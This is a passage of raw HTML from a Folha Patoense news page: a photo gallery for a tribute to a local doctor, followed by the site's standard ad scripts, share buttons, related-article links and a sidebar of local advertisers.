				<a href='https://www.folhapatoense.com/wp-content/uploads/2020/08/or-1.jpeg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://www.folhapatoense.com/wp-content/uploads/2020/08/or-1-300x200.jpeg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.folhapatoense.com/wp-content/uploads/2020/08/or-1-300x200.jpeg 300w, https://www.folhapatoense.com/wp-content/uploads/2020/08/or-1-537x360.jpeg 537w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="156707" data-permalink="https://www.folhapatoense.com/2020/08/09/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino/or-1/" data-orig-file="https://www.folhapatoense.com/wp-content/uploads/2020/08/or-1.jpeg" data-orig-size="1280,957" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="or (1)" data-image-description="" data-image-caption="" data-medium-file="https://www.folhapatoense.com/wp-content/uploads/2020/08/or-1-268x200.jpeg" data-large-file="https://www.folhapatoense.com/wp-content/uploads/2020/08/or-1.jpeg" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.folhapatoense.com/wp-content/uploads/2020/08/or-2.jpeg'><img decoding="async" width="300" height="200" src="https://www.folhapatoense.com/wp-content/uploads/2020/08/or-2-300x200.jpeg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.folhapatoense.com/wp-content/uploads/2020/08/or-2-300x200.jpeg 300w, https://www.folhapatoense.com/wp-content/uploads/2020/08/or-2-537x360.jpeg 537w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="156702" data-permalink="https://www.folhapatoense.com/2020/08/09/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino/or-2/" data-orig-file="https://www.folhapatoense.com/wp-content/uploads/2020/08/or-2.jpeg" data-orig-size="1280,925" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="or (2)" data-image-description="" data-image-caption="" data-medium-file="https://www.folhapatoense.com/wp-content/uploads/2020/08/or-2-277x200.jpeg" data-large-file="https://www.folhapatoense.com/wp-content/uploads/2020/08/or-2.jpeg" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.folhapatoense.com/wp-content/uploads/2020/08/or-3.jpeg'><img loading="lazy" decoding="async" width="300" height="200" src="https://www.folhapatoense.com/wp-content/uploads/2020/08/or-3-300x200.jpeg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.folhapatoense.com/wp-content/uploads/2020/08/or-3-300x200.jpeg 300w, https://www.folhapatoense.com/wp-content/uploads/2020/08/or-3-768x510.jpeg 768w, https://www.folhapatoense.com/wp-content/uploads/2020/08/or-3-632x420.jpeg 632w, https://www.folhapatoense.com/wp-content/uploads/2020/08/or-3-537x360.jpeg 537w, https://www.folhapatoense.com/wp-content/uploads/2020/08/or-3-640x425.jpeg 640w, https://www.folhapatoense.com/wp-content/uploads/2020/08/or-3-681x453.jpeg 681w, https://www.folhapatoense.com/wp-content/uploads/2020/08/or-3.jpeg 1061w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="156703" data-permalink="https://www.folhapatoense.com/2020/08/09/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino/or-3/" data-orig-file="https://www.folhapatoense.com/wp-content/uploads/2020/08/or-3.jpeg" data-orig-size="1061,705" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="or (3)" data-image-description="" data-image-caption="" data-medium-file="https://www.folhapatoense.com/wp-content/uploads/2020/08/or-3-300x200.jpeg" data-large-file="https://www.folhapatoense.com/wp-content/uploads/2020/08/or-3.jpeg" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.folhapatoense.com/wp-content/uploads/2020/08/or-4.jpeg'><img loading="lazy" decoding="async" width="300" height="200" src="https://www.folhapatoense.com/wp-content/uploads/2020/08/or-4-300x200.jpeg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.folhapatoense.com/wp-content/uploads/2020/08/or-4-300x200.jpeg 300w, https://www.folhapatoense.com/wp-content/uploads/2020/08/or-4-537x360.jpeg 537w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="156704" data-permalink="https://www.folhapatoense.com/2020/08/09/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino/or-4/" data-orig-file="https://www.folhapatoense.com/wp-content/uploads/2020/08/or-4.jpeg" data-orig-size="957,1280" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="or (4)" data-image-description="" data-image-caption="" data-medium-file="https://www.folhapatoense.com/wp-content/uploads/2020/08/or-4-150x200.jpeg" data-large-file="https://www.folhapatoense.com/wp-content/uploads/2020/08/or-4.jpeg" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.folhapatoense.com/wp-content/uploads/2020/08/or-6.jpeg'><img loading="lazy" decoding="async" width="300" height="200" src="https://www.folhapatoense.com/wp-content/uploads/2020/08/or-6-300x200.jpeg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.folhapatoense.com/wp-content/uploads/2020/08/or-6-300x200.jpeg 300w, https://www.folhapatoense.com/wp-content/uploads/2020/08/or-6-537x360.jpeg 537w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="156706" data-permalink="https://www.folhapatoense.com/2020/08/09/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino/or-6/" data-orig-file="https://www.folhapatoense.com/wp-content/uploads/2020/08/or-6.jpeg" data-orig-size="1280,980" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="or (6)" data-image-description="" data-image-caption="" data-medium-file="https://www.folhapatoense.com/wp-content/uploads/2020/08/or-6-261x200.jpeg" data-large-file="https://www.folhapatoense.com/wp-content/uploads/2020/08/or-6.jpeg" /></a>
			</div></figure>
		</div>

<p><strong>Folha Patoense &#8211; folhapatoense@gmail.com</strong></p>
<p><strong>Fotos: Gerúsia Delfino </strong></p>
<p>&nbsp;</p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2020/08/09/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2020/08/09/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2020%2F08%2F09%2Fhomenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Homenagem%3A+Doutor+Orlando+sempre+colaborou+com+as+Amigas+Viva+a+Vida+e+sua+partida+deixou+um+grande+vazio%2C+diz+Ger%C3%BAsia+Delfino %0A%0A https://www.folhapatoense.com/2020/08/09/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2020/08/09/homenagem-doutor-orlando-sempre-colaborou-com-as-amigas-viva-a-vida-e-sua-partida-deixou-um-grande-vazio-diz-gerusia-delfino/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2020/08/09/familia-informa-o-falecimento-de-joao-de-oliveira-costa/">Família informa o falecimento de João de Oliveira Costa</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2020/08/09/12-jogadores-testam-positivo-para-covid-19-e-partida-entre-treze-e-imperatriz-e-adiada/">12 jogadores testam positivo para Covid-19 e partida entre Treze e Imperatriz é adiada</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/wandecy-medeiros/">Wandecy Medeiros</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":156700,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "239";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "80";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2021/11/28/belas-imagens-registradas-na-zona-rural-de-patos/"  rel="bookmark" class="td-image-wrap " title="Belas imagens registradas na zona rural de Patos" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2021/11/h-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2021/11/h-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2021/11/h.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Belas imagens registradas na zona rural de Patos" /></a></div>                <a href="https://www.folhapatoense.com/category/registros/" class="td-post-category" >Registros</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2021/11/28/belas-imagens-registradas-na-zona-rural-de-patos/"  rel="bookmark" title="Belas imagens registradas na zona rural de Patos">Belas imagens registradas na zona rural de Patos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2021/08/01/ex-prefeita-zuila-pires-sera-sepultada-na-manha-deste-domingo-em-catingueira/"  rel="bookmark" class="td-image-wrap " title="Ex-prefeita Zuíla Pires será sepultada na manhã deste domingo, em Catingueira" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2021/08/Zuila-Pires-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2021/08/Zuila-Pires-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2021/08/Zuila-Pires.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Ex-prefeita Zuíla Pires será sepultada na manhã deste domingo, em Catingueira" /></a></div>                <a href="https://www.folhapatoense.com/category/registros/" class="td-post-category" >Registros</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2021/08/01/ex-prefeita-zuila-pires-sera-sepultada-na-manha-deste-domingo-em-catingueira/"  rel="bookmark" title="Ex-prefeita Zuíla Pires será sepultada na manhã deste domingo, em Catingueira">Ex-prefeita Zuíla Pires será sepultada na manhã deste domingo, em Catingueira</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2021/06/21/belas-imagens-registradas-no-sitio-conceicao-em-patos/"  rel="bookmark" class="td-image-wrap " title="Belas imagens registradas no Sítio Conceição, em Patos" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2021/06/oo-1-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2021/06/oo-1-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2021/06/oo-1.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Belas imagens registradas no Sítio Conceição, em Patos" /></a></div>                <a href="https://www.folhapatoense.com/category/registros/" class="td-post-category" >Registros</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2021/06/21/belas-imagens-registradas-no-sitio-conceicao-em-patos/"  rel="bookmark" title="Belas imagens registradas no Sítio Conceição, em Patos">Belas imagens registradas no Sítio Conceição, em Patos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
